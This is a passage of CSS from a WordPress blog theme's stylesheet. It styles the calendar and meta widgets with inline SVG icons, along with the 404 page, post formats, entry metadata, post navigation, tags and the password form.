url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M16.016.74C7.875.74 1.335 7.28 1.335 15.421s6.54 14.681 14.681 14.681 14.681-6.54 14.681-14.681S24.157.74 16.016.74zm0 26.693c-6.673 0-12.012-5.339-12.012-12.012S9.343 3.409 16.016 3.409s12.012 5.339 12.012 12.012-5.339 12.012-12.012 12.012zm5.872-10.544L17.35 14.62V7.413c0-.801-.534-1.335-1.335-1.335s-1.335.534-1.335 1.335v8.008c0 .534.267.934.801 1.201l5.339 2.669c.133.133.267.133.534.133.534 0 .934-.267 1.201-.801s0-1.335-.667-1.735z"/></svg>');mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M16.016.74C7.875.74 1.335 7.28 1.335 15.421s6.54 14.681 14.681 14.681 14.681-6.54 14.681-14.681S24.157.74 16.016.74zm0 26.693c-6.673 0-12.012-5.339-12.012-12.012S9.343 3.409 16.016 3.409s12.012 5.339 12.012 12.012-5.339 12.012-12.012 12.012zm5.872-10.544L17.35 14.62V7.413c0-.801-.534-1.335-1.335-1.335s-1.335.534-1.335 1.335v8.008c0 .534.267.934.801 1.201l5.339 2.669c.133.133.267.133.534.133.534 0 .934-.267 1.201-.801s0-1.335-.667-1.735z"/></svg>');content: '';margin-right: .6rem;}.wp-block-calendar table:not(.variations):not(.shop_table).wp-calendar-table {margin-top: 0;margin-bottom: 0;}.wp-block-calendar table:not(.variations):not(.shop_table).wp-calendar-table caption {font-size: 1.4rem;text-align: center;text-transform: uppercase;letter-spacing: .2rem;font-weight: 500;caption-side: top;padding: 1.5rem;background-color: var(--bloghash-white);color: inherit;border-width: 0;border-style: solid;border-color: var(--bloghash-gray);border-left-width: 0.1rem;border-right-width: 0.1rem;border-top-width: 0.3rem;border-top-color: var(--bloghash-primary);}.wp-block-calendar table:not(.variations):not(.shop_table).wp-calendar-table #today {font-weight: 700;}.wp-block-calendar a {font-weight: 500;}.wp-block-calendar #today, .wp-block-calendar a:hover, .using-keyboard .wp-block-calendar a:focus {color: var(--bloghash-primary);}.wp-calendar-nav {font-size: 1.3rem;padding: 1.5rem;display: flex;align-items: center;justify-content: space-between;letter-spacing: .05rem;background-color: rgba(190, 190, 190, 0.05);border: .1rem solid rgba(185, 185, 185, 0.4);border-top: 0;}.widget.widget_meta ul li:before, .widget.widget_icon_list ul li:before {-webkit-mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M29.362 14.087h-5.339c-.534 0-1.068.4-1.201.934l-2.803 8.141-6.807-20.153c-.133-.534-.667-.934-1.201-.934s-1.068.4-1.201.934L7.073 14.086H2.669c-.801 0-1.335.534-1.335 1.335s.534 1.335 1.335 1.335h5.339c.534 0 1.068-.4 1.201-.934l2.803-8.141 6.807 20.286c.133.534.667.934 1.201.934s1.068-.4 1.201-.934l3.737-11.077h4.404c.801 0 1.335-.534 1.335-1.335s-.534-1.468-1.335-1.468z"/></svg>');mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M29.362 14.087h-5.339c-.534 0-1.068.4-1.201.934l-2.803 8.141-6.807-20.153c-.133-.534-.667-.934-1.201-.934s-1.068.4-1.201.934L7.073 14.086H2.669c-.801 0-1.335.534-1.335 1.335s.534 1.335 1.335 1.335h5.339c.534 0 1.068-.4 1.201-.934l2.803-8.141 6.807 20.286c.133.534.667.934 1.201.934s1.068-.4 1.201-.934l3.737-11.077h4.404c.801 0 1.335-.534 1.335-1.335s-.534-1.468-1.335-1.468z"/></svg>');content: "";display: inline-block;margin-right: .7rem;width: 2rem;vertical-align: text-bottom;}.widget.widget_icon_list ul li a:before, .widget.widget_meta ul li a:before {bottom: -.2rem;}.widget.widget_meta ul li:first-child:before, .widget.widget_icon_list ul li:first-child:before {-webkit-mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M25.358 2.075h-5.339c-.801 0-1.335.534-1.335 1.335s.534 1.335 1.335 1.335h5.339c.801 0 1.335.534 1.335 1.335v18.685c0 .801-.534 1.335-1.335 1.335h-5.339c-.801 0-1.335.534-1.335 1.335s.534 1.335 1.335 1.335h5.339c2.269 0 4.004-1.735 4.004-4.004V6.081c0-2.269-1.735-4.004-4.004-4.004zm-4.137 13.88c.133-.267.133-.667 0-1.068-.133-.133-.133-.267-.267-.4l-6.673-6.673c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l4.404 4.404H4.004c-.801 0-1.335.534-1.335 1.335s.534 1.335 1.335 1.335h12.813l-4.404 4.404a1.29 1.29 0 000 1.868c.267.267.534.4.934.4s.667-.133.934-.4l6.673-6.673c.133-.133.267-.267.267-.4z"/></svg>');mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M25.358 2.075h-5.339c-.801 0-1.335.534-1.335 1.335s.534 1.335 1.335 1.335h5.339c.801 0 1.335.534 1.335 1.335v18.685c0 .801-.534 1.335-1.335 1.335h-5.339c-.801 0-1.335.534-1.335 1.335s.534 1.335 1.335 1.335h5.339c2.269 0 4.004-1.735 4.004-4.004V6.081c0-2.269-1.735-4.004-4.004-4.004zm-4.137 13.88c.133-.267.133-.667 0-1.068-.133-.133-.133-.267-.267-.4l-6.673-6.673c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l4.404 4.404H4.004c-.801 0-1.335.534-1.335 1.335s.534 1.335 1.335 1.335h12.813l-4.404 4.404a1.29 1.29 0 000 1.868c.267.267.534.4.934.4s.667-.133.934-.4l6.673-6.673c.133-.133.267-.267.267-.4z"/></svg>');}.widget.widget_meta ul li:nth-child(2):before, .widget.widget_icon_list ul li:nth-child(2):before {-webkit-mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M12.012 26.098H6.673c-.801 0-1.335-.534-1.335-1.335V6.078c0-.801.534-1.335 1.335-1.335h5.339c.801 0 1.335-.534 1.335-1.335s-.534-1.335-1.335-1.335H6.673c-2.269 0-4.004 1.735-4.004 4.004v18.685c0 2.269 1.735 4.004 4.004 4.004h5.339c.801 0 1.335-.534 1.335-1.335s-.534-1.335-1.335-1.335zm17.217-10.143c.133-.267.133-.667 0-1.068-.133-.133-.133-.267-.267-.4l-6.673-6.673c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l4.404 4.404H12.012c-.801 0-1.335.534-1.335 1.335s.534 1.335 1.335 1.335h12.813l-4.404 4.404a1.29 1.29 0 000 1.868c.267.267.667.4.934.4s.667-.133.934-.4l6.673-6.673c.133-.133.267-.267.267-.4z"/></svg>');mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M12.012 26.098H6.673c-.801 0-1.335-.534-1.335-1.335V6.078c0-.801.534-1.335 1.335-1.335h5.339c.801 0 1.335-.534 1.335-1.335s-.534-1.335-1.335-1.335H6.673c-2.269 0-4.004 1.735-4.004 4.004v18.685c0 2.269 1.735 4.004 4.004 4.004h5.339c.801 0 1.335-.534 1.335-1.335s-.534-1.335-1.335-1.335zm17.217-10.143c.133-.267.133-.667 0-1.068-.133-.133-.133-.267-.267-.4l-6.673-6.673c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l4.404 4.404H12.012c-.801 0-1.335.534-1.335 1.335s.534 1.335 1.335 1.335h12.813l-4.404 4.404a1.29 1.29 0 000 1.868c.267.267.667.4.934.4s.667-.133.934-.4l6.673-6.673c.133-.133.267-.267.267-.4z"/></svg>');}.widget.widget_meta ul li:nth-child(3):before, .widget.widget_icon_list ul li:nth-child(3):before {-webkit-mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M27.894 9.549c-.133-.133-.133-.267-.267-.4l-8.008-8.008c-.133-.133-.267-.267-.4-.267-.133-.133-.4-.133-.534-.133H8.008c-2.269 0-4.004 1.735-4.004 4.004v21.354c0 2.269 1.735 4.004 4.004 4.004h16.016c2.269 0 4.004-1.735 4.004-4.004V10.083c0-.133 0-.4-.133-.534zM20.02 5.278l3.47 3.47h-3.47v-3.47zm4.003 22.155H8.007c-.801 0-1.335-.534-1.335-1.335V4.744c0-.801.534-1.335 1.335-1.335h9.342v6.673c0 .801.534 1.335 1.335 1.335h6.673v14.681c0 .801-.534 1.335-1.335 1.335zm-2.669-12.012H10.677c-.801 0-1.335.534-1.335 1.335s.534 1.335 1.335 1.335h10.677c.801 0 1.335-.534 1.335-1.335s-.534-1.335-1.335-1.335zm0 5.339H10.677c-.801 0-1.335.534-1.335 1.335s.534 1.335 1.335 1.335h10.677c.801 0 1.335-.534 1.335-1.335s-.534-1.335-1.335-1.335zm-10.677-8.008h2.669c.801 0 1.335-.534 1.335-1.335s-.534-1.335-1.335-1.335h-2.669c-.801 0-1.335.534-1.335 1.335s.534 1.335 1.335 1.335z"/></svg>');mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M27.894 9.549c-.133-.133-.133-.267-.267-.4l-8.008-8.008c-.133-.133-.267-.267-.4-.267-.133-.133-.4-.133-.534-.133H8.008c-2.269 0-4.004 1.735-4.004 4.004v21.354c0 2.269 1.735 4.004 4.004 4.004h16.016c2.269 0 4.004-1.735 4.004-4.004V10.083c0-.133 0-.4-.133-.534zM20.02 5.278l3.47 3.47h-3.47v-3.47zm4.003 22.155H8.007c-.801 0-1.335-.534-1.335-1.335V4.744c0-.801.534-1.335 1.335-1.335h9.342v6.673c0 .801.534 1.335 1.335 1.335h6.673v14.681c0 .801-.534 1.335-1.335 1.335zm-2.669-12.012H10.677c-.801 0-1.335.534-1.335 1.335s.534 1.335 1.335 1.335h10.677c.801 0 1.335-.534 1.335-1.335s-.534-1.335-1.335-1.335zm0 5.339H10.677c-.801 0-1.335.534-1.335 1.335s.534 1.335 1.335 1.335h10.677c.801 0 1.335-.534 1.335-1.335s-.534-1.335-1.335-1.335zm-10.677-8.008h2.669c.801 0 1.335-.534 1.335-1.335s-.534-1.335-1.335-1.335h-2.669c-.801 0-1.335.534-1.335 1.335s.534 1.335 1.335 1.335z"/></svg>');}.widget.widget_meta ul li:nth-child(4):before, .widget.widget_icon_list ul li:nth-child(4):before {-webkit-mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M25.358 2.075H6.673c-2.269 0-4.004 1.735-4.004 4.004v21.354c0 .534.267 1.068.801 1.201.133.133.4.133.534.133.4 0 .667-.133.934-.4l4.938-4.938h15.482c2.269 0 4.004-1.735 4.004-4.004V6.079c0-2.269-1.735-4.004-4.004-4.004zm1.335 17.35c0 .801-.534 1.335-1.335 1.335H9.342c-.4 0-.667.133-.934.4l-3.07 3.07V6.079c0-.801.534-1.335 1.335-1.335h18.685c.801 0 1.335.534 1.335 1.335v13.346z"/></svg>');mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M25.358 2.075H6.673c-2.269 0-4.004 1.735-4.004 4.004v21.354c0 .534.267 1.068.801 1.201.133.133.4.133.534.133.4 0 .667-.133.934-.4l4.938-4.938h15.482c2.269 0 4.004-1.735 4.004-4.004V6.079c0-2.269-1.735-4.004-4.004-4.004zm1.335 17.35c0 .801-.534 1.335-1.335 1.335H9.342c-.4 0-.667.133-.934.4l-3.07 3.07V6.079c0-.801.534-1.335 1.335-1.335h18.685c.801 0 1.335.534 1.335 1.335v13.346z"/></svg>');}.widget.widget_meta ul li:nth-child(5):before, .widget.widget_icon_list ul li:nth-child(5):before {-webkit-mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.023 15.421c-.801 0-1.335.534-1.335 1.335v8.008c0 .801-.534 1.335-1.335 1.335H6.672c-.801 0-1.335-.534-1.335-1.335V10.083c0-.801.534-1.335 1.335-1.335h8.008c.801 0 1.335-.534 1.335-1.335s-.534-1.335-1.335-1.335H6.672c-2.269 0-4.004 1.735-4.004 4.004v14.681c0 2.269 1.735 4.004 4.004 4.004h14.681c2.269 0 4.004-1.735 4.004-4.004v-8.008c0-.801-.534-1.335-1.335-1.335zm5.206-12.545a1.6 1.6 0 00-.667-.667c-.133-.133-.4-.133-.534-.133H20.02c-.801 0-1.335.534-1.335 1.335s.534 1.335 1.335 1.335h4.805L12.413 17.158a1.29 1.29 0 000 1.868c.267.267.534.4.934.4s.667-.133.934-.4L26.693 6.614v4.805c0 .801.534 1.335 1.335 1.335s1.335-.534 1.335-1.335V3.411c0-.133 0-.4-.133-.534z"/></svg>');mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.023 15.421c-.801 0-1.335.534-1.335 1.335v8.008c0 .801-.534 1.335-1.335 1.335H6.672c-.801 0-1.335-.534-1.335-1.335V10.083c0-.801.534-1.335 1.335-1.335h8.008c.801 0 1.335-.534 1.335-1.335s-.534-1.335-1.335-1.335H6.672c-2.269 0-4.004 1.735-4.004 4.004v14.681c0 2.269 1.735 4.004 4.004 4.004h14.681c2.269 0 4.004-1.735 4.004-4.004v-8.008c0-.801-.534-1.335-1.335-1.335zm5.206-12.545a1.6 1.6 0 00-.667-.667c-.133-.133-.4-.133-.534-.133H20.02c-.801 0-1.335.534-1.335 1.335s.534 1.335 1.335 1.335h4.805L12.413 17.158a1.29 1.29 0 000 1.868c.267.267.534.4.934.4s.667-.133.934-.4L26.693 6.614v4.805c0 .801.534 1.335 1.335 1.335s1.335-.534 1.335-1.335V3.411c0-.133 0-.4-.133-.534z"/></svg>');}.bloghash-sidebar-style-2 #secondary .hester-core-social-links-widget {padding-bottom: 1.5rem;}#page .error-404 .page-header h1.page-title {font-size: 30rem;letter-spacing: -.08em;font-weight: 700;line-height: 1;color: var(--bloghash-primary);}.error-404 {max-width: 60rem;margin: -2rem auto 0 auto;padding: 2rem 0 0 0;}.error-404 .page-header {background: none;border: none;position: relative;}.error-404 .page-header:after {display: none;}.error-404 .page-header h1 {position: relative;opacity: 0.05;z-index: 1;}.error-404 .page-header p {width: 100%;position: absolute;top: 50%;left: 50%;-webkit-transform: translate(-50%, -10%);-ms-transform: translate(-50%, -10%);transform: translate(-50%, -10%);z-index: 2;line-height: 1;}.error-404 .page-content p {font-size: 1.6rem;max-width: 38rem;margin: 4rem auto;}.error-404 .page-content .bloghash-btn {margin: 5rem 0 0 0;text-decoration: none;}.error-404 input[type=search] {padding-top: 1.3rem;padding-bottom: 1.3rem;}.error404 #main>.bloghash-container {-webkit-box-flex: 1;-ms-flex-positive: 1;flex-grow: 1;}.error404 #content {-webkit-box-flex: 1;-ms-flex: 1 0 auto;flex: 1 0 auto;text-align: center;}.comment-content>:first-child, .bloghash-entry>:first-child, .wp-block-column>:first-child, .wp-block-cover>:first-child, .wp-block-cover__inner-container>:first-child, .wp-block-group__inner-container>:first-child {margin-top: 0;}.comment-content>:last-child, .bloghash-entry>:last-child, .wp-block-column>:last-child, .wp-block-cover>:last-child, .wp-block-cover__inner-container>:last-child, .wp-block-group__inner-container>:last-child {margin-bottom: 0;}.bloghash-entry>.alignfull:first-child {margin-top: 0;}.bloghash-entry>.alignfull:last-child, .wp-block-cover__inner-container>:first-child:last-child, .wp-block-group__inner-container>:first-child:last-child {margin-bottom: 0;}.entry-content ol li, .entry-content ul:not(.wp-block-latest-posts) li {margin-bottom: .64rem;}.entry-content .tablepress {word-break: normal;}.bloghash-entry ul:not(.wp-block-latest-posts) {list-style: disc;}.bloghash-entry ul ul {list-style: circle;}.bloghash-entry ol, .bloghash-entry ul:not(.wp-block-latest-posts) {margin-left: 4rem;}.bloghash-entry ol li:not(.blocks-gallery-item):last-child, .bloghash-entry ul:not(.wp-block-social-links) li:not(.blocks-gallery-item):last-child {margin-bottom: 0;}.bloghash-entry ol ol, .bloghash-entry ol ul, .bloghash-entry ul ol, .bloghash-entry ul ul {margin-top: .64rem;margin-bottom: 0;}.bloghash-entry ol, .bloghash-entry ul:not(.wp-block-latest-posts) {margin-bottom: 2rem;margin-top: 2rem;}.bloghash-entry .gallery, .bloghash-entry blockquote, .bloghash-entry dl, .bloghash-entry p, .bloghash-entry pre, .bloghash-entry table {margin-bottom: 1.5rem;margin-top: 1.5rem;}.bloghash-entry .wp-block-post-template {margin: 0;list-style: none;}.bloghash-entry ul.bloghash-socials-menu {margin-top: 0;}.bloghash-entry .wp-block-image figure.alignleft, .bloghash-entry .wp-block-image figure.alignright {display: table;}.bloghash-entry .wp-block-image figure.alignleft figcaption, .bloghash-entry .wp-block-image figure.alignright figcaption {display: table-caption;caption-side: bottom;}#page .widget.bloghash-entry .wp-block-social-links {margin-bottom: 0;}.bloghash-entry figure {margin-top: 2rem;margin-bottom: 2rem;}.bloghash-entry figure.wp-block-gallery {margin-bottom: calc(2rem - 16px);}.bloghash-entry .wp-block-embed figcaption, .bloghash-entry .wp-block-image figcaption {margin-top: 1.2rem;margin-bottom: 0;font-size: 1.3rem;}.bloghash-entry cite {font-style: normal;color: #66717f;font-size: 1.4rem;}.bloghash-entry .twitter-tweet {-js-display: flex !important;display: -webkit-box !important;display: -ms-flexbox !important;display: flex !important;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-ms-flex-wrap: wrap;flex-wrap: wrap;width: 100% !important;margin-top: 0 !important;margin-top: 0 !important;}.bloghash-entry .post-password-form {text-align: center;}.bloghash-entry .wp-block-gallery.aligncenter {-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}#page ul.blocks-gallery-grid {margin: 0;}.post_format-post-format-quote .bloghash-blog-entry-content {position: relative;border-radius: var(--bloghash-normal-radius);overflow: hidden;}.post_format-post-format-quote .bloghash-blog-entry-content:hover .quote-post-bg, .post_format-post-format-quote .bloghash-blog-entry-content:hover .quote-post-bg:after {opacity: 1;}.post_format-post-format-quote .bloghash-blog-entry-content .entry-content h3 {line-height: 1.4;}.post_format-post-format-quote .bloghash-blog-entry-content .entry-content h3, .post_format-post-format-quote .bloghash-blog-entry-content .entry-content a {color: #fff;}.post_format-post-format-quote .bloghash-blog-entry-content .entry-content .quote-link {z-index: 3;}.post_format-post-format-quote .bloghash-blog-entry-content .quote-post-bg {display: block;z-index: 1;-webkit-backface-visibility: hidden;backface-visibility: hidden;background-size: cover;opacity: 0.88;}.post_format-post-format-quote .bloghash-blog-entry-content .quote-post-bg:after {content: '';background-color: #111827;opacity: 0.8795;}.post_format-post-format-quote .bloghash-blog-entry-content .quote-inner {position: relative;text-align: start;padding: 10% 12%;overflow: hidden;z-index: 2;}.post_format-post-format-quote .bloghash-blog-entry-content .quote-inner .author {margin-top: 1.6rem;font-size: 1.2rem;color: rgba(255, 255, 255, 0.85);font-weight: 500;}.post_format-post-format-quote .bloghash-blog-entry-content .quote-inner .author:before {content: '\2014';display: inline-block;margin-right: .6rem;}.post_format-post-format-quote .bloghash-blog-entry-content .bloghash-icon.icon-quote {position: relative;width: 2.2rem;height: 2.2rem;margin-bottom: 2.5rem;z-index: 2;fill: #fff;}.bloghash-post-gallery {background-color: var(--bloghash-black);}.bloghash-post-gallery .swiper-slide img {width: 100%;height: auto;}.horizontal-slider-items.swiper .bloghash-post-gallery .swiper-button-prev, .horizontal-slider-items.swiper .bloghash-post-gallery .swiper-button-next {display: none;}.bloghash-post-gallery.swiper-horizontal .swiper-pagination {bottom: 1.5rem;}.bloghash-post-gallery .swiper-pagination .swiper-pagination-bullet {cursor: pointer;width: 0.9rem;height: 0.9rem;--swiper-pagination-bullet-inactive-color: #fff;}.bloghash-post-gallery .swiper-pagination .swiper-pagination-bullet-active {background: var(--bloghash-primary);}.bloghash-post-audio-wrapper audio {width: 100%;}.author-avatar img {border-radius: var(--bloghash-full-radius);width: 3rem;vertical-align: middle;margin-right: .8rem;display: inline-block;outline: 1px solid rgba(185, 185, 185, 0.4);}#main .wp-block-file__button {color: var(--bloghash-white);}.content-area .wp-block-site-title a:not(:hover, :focus), #main .content-area .entry-meta a {color: inherit;}.content-area .wp-block-site-title a:not(.bloghash-btn):not(.wp-block-button__link):hover, .content-area .wp-block-site-title a:not(.bloghash-btn):not(.wp-block-button__link):focus {color: var(--bloghash-primary);}.entry-meta {font-size: 1.3rem;font-weight: 600;margin-top: 1.2rem;}.entry-meta .bloghash-icon {height: 1.827rem;margin-right: .7rem;vertical-align: text-bottom;}.entry-meta .entry-meta-elements>span {padding: 0 1rem;line-height: 1.2;}.entry-meta .entry-meta-elements>span.posted-on {line-height: 1.5;}.entry-meta .entry-meta-elements>span, .entry-meta .entry-meta-elements>span .posted-by {-js-display: inline-flex;display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.entry-meta .entry-meta-elements>span:first-child {padding-left: 0;}.entry-meta .entry-meta-elements>span:last-child {margin-right: 0;padding-right: 0;}.entry-meta .entry-meta-elements>span:before {content: '';position: relative;left: -1.1rem;width: 4px;height: 4px;border-radius: 100%;background-color: var(--bloghash-primary);}.entry-meta .entry-meta-elements>span:first-child:before {display: none;}.entry-meta .post-like button {color: inherit;background-color: rgba(185, 185, 185, 0.4);border: none;display: flex;align-items: center;cursor: pointer;border-radius: 10rem;padding: 0.2rem 1.2rem 0.2rem 0.9rem;transition: .3s all;}.entry-meta .post-like button.liked, .entry-meta .post-like button:hover, .entry-meta .post-like button:focus {color: rgb(225, 29, 72);background-color: var(--bloghash-primary_80);}.entry-meta .post-like button.liked svg{fill:currentColor;}.heartBeat svg {animation-name: heartBeat;animation-duration: calc(1s * 1.3);animation-timing-function: ease-in-out;}.entry-media {margin-bottom: 2.5rem;}.entry-media img {margin: 0 auto;display: block;}.entry-media>a {position: relative;display: block;}.entry-media>a .entry-media-icon {-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;position: absolute;width: 4.8rem;height: 4.8rem;top: 2rem;right: 2rem;}.entry-media> a .entry-media-icon.is_sticky:before {border-color: rgba(225, 225, 225, 0.6);}.entry-media>a .entry-media-icon .entry-media-icon-wrapper {overflow: hidden;border-radius: 50%;}.entry-media>a .entry-media-icon:before {content: '';z-index: 1;-webkit-transition: var(--bloghash-transition-primary);transition: var(--bloghash-transition-primary);-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1);border-radius: 50%;background-color: rgba(17, 24, 39, 0.6);border: 1px solid rgba(225, 225, 225, 0.9);}.entry-media > a .entry-media-icon.is_sticky:before {background-color: var(--bloghash-primary);}.entry-media>a .entry-media-icon .bloghash-icon, .entry-media>a .entry-media-icon svg {color: var(--bloghash-white);fill: var(--bloghash-white);-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-transform: translate3d(0, 1.6rem, 0);transform: translate3d(0, 1.6rem, 0);-webkit-transition: -webkit-transform 0.22s ease;transition: -webkit-transform 0.22s ease;transition: transform 0.22s ease;transition: transform 0.22s ease, -webkit-transform 0.22s ease;z-index: 2;height: 1.6rem;}.entry-media>a .entry-media-icon .bloghash-icon.top-icon, .entry-media>a .entry-media-icon svg.top-icon {-webkit-transform: translate(0, 6.7rem);-ms-transform: translate(0, 6.7rem);transform: translate(0, 6.7rem);}.entry-media>a .entry-media-icon .bloghash-icon.bloghash-play:before, .entry-media>a .entry-media-icon svg.bloghash-play:before {position: relative;right: -.1rem;}.entry-media>a:hover .entry-media-icon:before {-webkit-transform: scale(1.25);-ms-transform: scale(1.25);transform: scale(1.25);border-color: transparent;}.entry-media>a:hover .entry-media-icon .bloghash-icon, .entry-media>a:hover .entry-media-icon svg {-webkit-transform: translate(0, -6.7rem);-ms-transform: translate(0, -6.7rem);transform: translate(0, -6.7rem);}.entry-media>a:hover .entry-media-icon .bloghash-icon.top-icon, .entry-media>a:hover .entry-media-icon svg.top-icon {-webkit-transform: translate(0, 1.6rem);-ms-transform: translate(0, 1.6rem);transform: translate(0, 1.6rem);}.single-post.narrow-content .entry-content>ol, .single-post.narrow-content .entry-content>ul {padding-left: 4rem;}.posted-on .published:not(.updated) {display: none;}.bloghash-post-list .entry-title a, .ticker-slide-item .slide-inner h6 a, .bloghash-post-item .entry-header a, #main .bloghash-article .entry-header .entry-title a {color: inherit;background-image: -webkit-gradient(linear, left top, left bottom, from(currentColor), color-stop(98%, currentColor));background-image: linear-gradient(to bottom, currentColor 0%, currentColor 98%);background-size: 0 1px;background-repeat: no-repeat;background-position: left 100%;-webkit-transition: background-size 0.8s cubic-bezier(0.25, 0.8, 0.25, 1);transition: background-size 0.8s cubic-bezier(0.25, 0.8, 0.25, 1);}.bloghash-post-list .entry-title a:hover, .bloghash-hero-slider .swiper-bottom .bloghash-post-list .entry-title a:focus, .ticker-slide-item .slide-inner h6 a:hover, .ticker-slide-item .slide-inner h6 a:focus, .bloghash-post-item:hover .entry-header .entry-title a, .using-keyboard .bloghash-post-item:focus-within .entry-header .entry-title a, #main .bloghash-article:hover .entry-header .entry-title a, .using-keyboard #main .bloghash-article:focus-within .entry-header .entry-title a {color: var(--bloghash-primary);background-image: -webkit-gradient(linear, left top, left bottom, from(currentColor), color-stop(98%, currentColor));background-image: linear-gradient(to bottom, currentColor 0%, currentColor 98%);background-size: 0 1px;background-repeat: no-repeat;background-position: left 100%;background-size: 100% 1px;-webkit-transition: background-size 0.8s cubic-bezier(0.25, 0.8, 0.25, 1);transition: background-size 0.8s cubic-bezier(0.25, 0.8, 0.25, 1);}.single .entry-footer {margin-top: 4rem;}.single .entry-footer:empty {display: none;}.single .entry-footer .post-tags {margin-right: auto;padding-right: 2rem;}.single .entry-footer .last-updated {margin-top: .4rem;font-size: 1.493rem;}.single .entry-footer .last-updated .bloghash-icon {height: 1.6rem;margin-right: .6rem;}.single .post_format-post-format-quote .bloghash-blog-entry-content {margin-bottom: 5rem;}.post-thumb-caption {margin-top: .8rem;text-align: center;font-size: 1.4rem;}.single-post .entry-content {margin-top: 4rem;}.single-post .entry-media {margin-bottom: 4rem;}.single .entry-content img {margin: 0 auto;display: block;}.single .entry-content p img {display: inline-block;vertical-align: text-bottom;}.single .entry-content .wp-block-avatar img, .wp-block-navigation .wp-block-page-list {margin: 0;}.single .post-tags {margin-bottom: -.5rem;}.single .post-tags .cat-links {display: inline-block;}.single .post-category {margin-bottom: .3rem;font-size: 1.4rem;}.single .post-category a {-js-display: inline-flex;display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;margin: 0 .4rem .8rem .4rem;}.single .entry-header {text-align: start;margin-bottom: 1rem;}.single .entry-meta {text-align: start;margin-top: 1.6rem;}.single .entry-content {margin-bottom: 5rem;}.single .entry-content>:last-child {margin-bottom: 0 !important;}.single #main .post-nav a {color: inherit;display: block;}.single .post-nav {-webkit-box-align: start;-ms-flex-align: start;align-items: flex-start;margin-top: 2.5rem;}.single .post-nav>div {-webkit-box-flex: 0;-ms-flex: 0 0 50%;flex: 0 0 50%;}.single .post-nav .nav-title {margin-top: 0;margin-bottom: 1.6rem;}.single .post-nav .nav-content {-ms-flex-wrap: nowrap;flex-wrap: nowrap;-webkit-box-align: center;-ms-flex-align: center;align-items: center;line-height: 1.5;font-weight: 500;}.single .post-nav .nav-content>div {-ms-flex-negative: 0;flex-shrink: 0;}.single .post-nav .nav-content span em {font-style: normal;}.single .post-nav img {border-radius: var(--bloghash-normal-radius);}.single .post-nav .nav-previous {margin-right: auto;}.single .post-nav .nav-previous .nav-content span {padding-right: 2rem;}.single .post-nav .nav-previous .nav-content img {margin-right: 2rem;}.single .post-nav .nav-next {margin-left: auto;}.single .post-nav .nav-next .nav-title {text-align: end;}.single .post-nav .nav-next .nav-content {-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;}.single .post-nav .nav-next .nav-content span:not(.ss-on-media-image-wrap) {text-align: end;padding-left: 2rem;}.single .post-nav .nav-next .nav-content img {margin-left: 2rem;}.single.single-format-quote .entry-content {margin-top: 0;margin-bottom: 0;}#main .post-tags a:not(:hover, :focus), #main .tagcloud a:not(:hover, :focus), #main .wp-block-tag-cloud a:not(:hover, :focus) {color: inherit;}.single .post-tags a, .tagcloud a, .wp-block-tag-cloud a {display: block;float: left;text-transform: none;letter-spacing: 0;border-radius: var(--bloghash-full-radius);padding: .8rem 1.4rem;margin: .8rem .8rem 0 0;background-color: rgba(190, 190, 190, 0.12);border: .1rem solid rgba(185, 185, 185, 0.4);line-height: 1;font-size: 1.3rem;}.single .post-tags a:after, .tagcloud a:after, .wp-block-tag-cloud a:after {display: none !important;}.using-keyboard.single .post-tags a:focus, .single .post-tags a:hover, .using-keyboard .tagcloud a:focus, .tagcloud a:hover, .using-keyboard .wp-block-tag-cloud a:focus, .wp-block-tag-cloud a:hover {color: #fff;}.post-password-form {background-color: rgba(0, 0, 0, 0.02);padding: 4rem 3rem;border: .1rem solid rgba(185, 185, 185, 0.4);}.post-password-form>p:first-child {max-width: 40rem;margin-left: auto;margin-right: auto;}.post-password-form label {font-size: 1.5rem;text-align: start;}.post-password-form input[type='password'] {min-width: 25rem;margin-top: .7rem;}.post-password-form input[type='submit'] {position: relative;top: -.1rem;margin-left: .6rem;padding: 0 